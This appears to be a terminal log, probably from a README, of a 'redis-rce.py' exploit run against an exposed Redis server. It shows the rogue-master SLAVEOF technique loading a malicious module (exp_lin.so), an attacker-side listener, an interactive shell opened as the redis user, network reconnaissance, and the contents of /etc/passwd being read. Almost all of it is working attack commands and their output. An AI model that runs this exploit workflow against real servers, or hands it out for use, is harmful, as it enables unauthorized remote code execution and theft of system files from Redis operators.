 [root@U190705-UXKX redis-rce]# python3 redis-rce.py -r 94.167 -p 6379 -L 3.169 -f ./exp_lin.so
REDIS RCE
[*] Connecting to .94.167:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 167:6379
[*] Setting filename
[+] Accepted connection from 67:6379
[*] Start listening on 169:21000
[*] Tring to run payload
[+] Accepted connection from .167:59954
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
uid=1003(redis) gid=1003(redis) groups=1003(redis)
$ whoami
redis
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:16:3e:04:be:c4 brd ff:ff:ff:ff:ff:ff
inet 172.16.34.106/18 brd 172.16.63.255 scope global dynamic eth0
valid_lft 310266520sec preferred_lft 310266520sec
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt